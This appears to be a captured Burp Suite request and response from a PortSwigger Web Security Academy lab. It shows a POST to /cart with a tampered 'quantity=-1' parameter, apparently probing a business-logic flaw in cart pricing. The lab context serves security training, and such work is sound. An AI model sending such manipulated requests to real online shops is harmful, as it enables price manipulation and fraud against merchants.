 Request
Pretty Raw Hex
\n
1 POST /cart HTTP/2
2 Host: 0aeb00330375bba18233ddcd006c0047.web-security-academy.net
3 Cookie: session=KpqXqpWXcLGH7hmSrs2c42lo0YrJEHiQ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 37
10 Origin: https://0aeb00330375bba18233ddcd006c0047.web-security-academy.net
11 Dnt: 1
12 Referer: https://0aeb00330375bba18233ddcd006c0047.web-security-academy.net/product?productId=1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19
20 productId=1&redir=PRODUCT&quantity=-1
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /product?productId=1
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6